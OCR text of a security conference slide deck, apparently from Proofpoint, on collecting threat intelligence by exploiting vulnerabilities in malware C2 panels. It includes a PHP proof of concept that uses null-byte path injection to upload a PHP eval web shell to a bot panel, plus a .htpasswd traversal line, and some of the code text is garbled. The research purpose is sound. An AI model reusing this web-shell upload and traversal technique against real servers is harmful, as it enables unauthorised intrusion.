

### Method 23 -- File upload vulnerability via C2 communication

### **> Win: arbitrary file access**

- Similar Bot (0day)
	- Hardcoded RC4 encryption key





### Method 23 -- File upload vulnerability via C2 communication



### Gaudox Bot (0day)





### Method 23 -- File upload vulnerability via C2 communication



### **S** Gaudox Bot (0day)





### Method 23 -- File upload vulnerability via C2 communication



### Gaudox Bot (0day) POC

```
Gaudox_exp_0day.php >>
```
- 55 // replace .htpasswd to remove PHP restriction
- 56 //\$data="cid=../.htpasswd%00&src=&hdr=CLNT&cvr=3&fip=1&har=3&wi  $v = 38$ wiv=3&osa=3&wsp=3&wed=3&wbi=3&wlg=3&wsr=3&wdr=3&pcn=3&usn=3 &ltm=3&cmd=3&ctp=3&bio=3&bmn=3&bvs=3&bsn=3&cpu=3&cmn=3&car=3&np r=3&vda=3&vrs=3&vrr=3&hds=3&pms=3&dbw=3&alb=3&anf=3&jvm=3&avs=3

```
57 //$size = strlen($data);
```

```
58
```
- 59 //upload webshell on the screenshots folder or upload to upon directories with ../
- 60 //746573742E706870.php
- 61 \$data="cid=746573742E706870.php%008src=3C3F70687020406576616C28 245F504F53545B676F6F646775795D293B3F3E&hdr=CLNT&cvr=3&fip=1&har =3&wiv=3&wiv=3&osa=3&wsp=3&wed=3&wbi=3&wlg=3&wsr=3&wdr=3&pcn=3& usn=3&1tm=3&cmd=3&ctp=3&bio=3&bmn=3&bvs=3&bsn=3&cpu=3&cmn=3&car  $=38$ npr= $38v$

```
da = 38vrs = 38vrr = 38hds = 38pms = 38dbw = 38alb = 38anf = 38jvm = 38avs = 3"
```

```
62 $size = strlen($data);
63 /* <?php @eval($_POST[goodguy]);?>*/
64 $url = "http://192.168.139.134/Panel/order.php";
```

```
65 $encode = RC4($key, $keysize, $data, $size);
```

```
\circ 2017 Proofp\circ 66 //echo $encode;
```

```
echo (POST_{request}(\$url, $encode));
67
```
#### 'oofpoınt<u>'</u>

### Method 23 -- File upload vulnerability via C2 communication





src=3C3F70687020406576616C28245F504F53545B676F6F646775795D293B3F3E&hdr=CLNT&cvr=3&fip=1 har=3&wiv=3&wiv=3&osa=3&wsp=3&wed=3&wbi=3&wlg=3&wsr=3&wdr=3&pcn=3&usn=3<m=3&cmd=3& ctp=3&bio=3&bmn=3&bvs=3&bsn=3&cpu=3&cmn=3&car=3&npr=3&vda=3&vrs=3&vrr=3&hds=3&pms=3& dbw=3&alb=3&anf=3&jvm=3&avs=3



 $@$  201





# How about the C2 server's domain?



© 2017 Proofpoint, Inc.



**ackhat proofpoint** 

ムニハム アロ1フ

### **> Leverage: identify the actual C2 domains behind** Nginx-based proxies

#### **> Northern Gold**

#### Stream Content GET /k?tstmp=2385981378 HTTP/1.1  $Accept:$  \*/\* Accept-Language: en-US User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; . NET4.0C; . NET4.0E) Accept-Encoding: gzip, deflate  $Host:js.$  $\overline{\phantom{a}}$  . COM Connection: Keep-Alive HTTP/1.1 200 OK Server:  $nqinx/1.8.0$ Date: Mon, 23 Nov 2015 20:07:58 GMT Content-Type: text/javascript; charset=ISO-8859-1 Transfer-Encoding: chunked Connection: keep-alive P3P: policyref="/w3c/p3p.xml", CP="policyref="/html/p3p.xml", CP="NON DSP COR NID DEVa Set-Cookie: fltna=hxYbADIAA www.youtu.com  $20:07:58$  GMT; path=/; domain= or.com **Concenc-Encouring: gzip** 2a . . . . . . . . . . \* K , R . M . . . O . . . / . . H . K . I . UW . . . . . . . . a . . . W. . . . . . 0







## How about the C2 server's IP?



© 2017 Proofpoint, Inc.
## Method 25 -- PHPinfo

## **> Win: Pinpoint C2 IPs**

- Many actors enable PHPinfo
- Pinpoint C2 IPs from Nginx reverse proxies

Dridex 120







## ▶ 25 proven threat intel gathering techniques

- Who's behind the campaign
- Who's being targetd
- Understand infrastructure and tools in use
- Obtain unreleased malware
- Understand actor operation and strategies

**> Most C2 panels contain vulnerabilities** 



## proofpoint!



threat protection | compliance | archiving | secure communication